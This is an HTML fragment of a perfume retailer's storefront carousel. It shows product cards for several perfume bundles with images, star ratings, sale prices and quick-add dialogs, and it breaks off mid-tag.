<div class="isolate gradient content-for-grouping animate-section animate--hidden overflow-x-hidden">
  <div class="collection collection-tabs page-width py-72 md:py-48">
    <div class="text-center md:px-48 leading-tight md:leading-[1.1]">
      <div class="text-[#A17B2B] font-bold">
        </div>
      <div class="text-24">
        <strong>Explore Our Scents</strong>
      </div>
    </div>

    <div class="tabs flex justify-center gap-16 leading-none my-24"><div class="slider-tab border border-black text-[#33333360] font-bold py-4 px-12 rounded-[4px] cursor-pointer" onclick="sliderTab(this, '')">
          
        </div></div>
    <div class="tabs-swiper">
      <div
        id="Slider--1"
        class="s swiper-wrapper"
        role="list"
        aria-label="Slider"><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-100ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=165 165w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=360 360w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=533 533w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=720 720w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=940 940w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=1066 1066w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774 1080w
          "
    src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 100ml Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-6942460215491"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="6942460215491"
          data-rating="4.6"
          data-raters="1652"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-100ml-perfume-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-6942460215491"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-6942460215491 "
      >
        X3 100ml Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1652)</span>
          <span class="visually-hidden">1652
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £44.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £90
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £44.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-6942460215491">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-6942460215491" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 100ml Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-6942460215491"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-6942460215491" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x5-100ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X5 100ml Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-14913054900600"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913054900600"
          data-rating="4.6"
          data-raters="1652"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x5-100ml-perfume-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913054900600"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913054900600 "
      >
        X5 100ml Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1652)</span>
          <span class="visually-hidden">1652
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £51.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £150
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £51.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 65%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913054900600">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913054900600" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X5 100ml Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913054900600"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913054900600" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x4-50ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=165 165w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=360 360w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=533 533w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=720 720w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=940 940w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=1066 1066w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732 1080w
          "
    src="//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X4 50ml Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-6960216604867"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="6960216604867"
          data-rating="4.6"
          data-raters="1652"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x4-50ml-perfume-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-6960216604867"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-6960216604867 "
      >
        X4 50ml Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1652)</span>
          <span class="visually-hidden">1652
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £44.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £80
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £44.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 43%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-6960216604867">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-6960216604867" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X4 50ml Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-6960216604867"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-6960216604867" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x6-50ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X6 50ml Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-14913065517432"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913065517432"
          data-rating="4.6"
          data-raters="1652"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x6-50ml-perfume-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913065517432"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913065517432 "
      >
        X6 50ml Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1652)</span>
          <span class="visually-hidden">1652
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £59.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £120
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £59.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913065517432">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913065517432" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X6 50ml Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913065517432"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913065517432" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x4-5ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=165 165w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=360 360w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=533 533w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=720 720w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=940 940w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=1066 1066w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838 1080w
          "
    src="//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X4 2ml Sample Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-14913072562552"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913072562552"
          data-rating="4.6"
          data-raters="1652"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x4-5ml-perfume-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913072562552"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913072562552 "
      >
        X4 2ml Sample Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1652)</span>
          <span class="visually-hidden">1652
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £11.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £16
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £11.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 25%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913072562552">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913072562552" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X4 2ml Sample Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913072562552"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913072562552" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x8-5ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
